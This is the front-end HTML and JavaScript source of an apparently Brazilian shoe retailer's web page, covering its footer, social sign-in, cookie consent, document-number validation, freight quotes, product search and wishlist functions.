									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284536"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
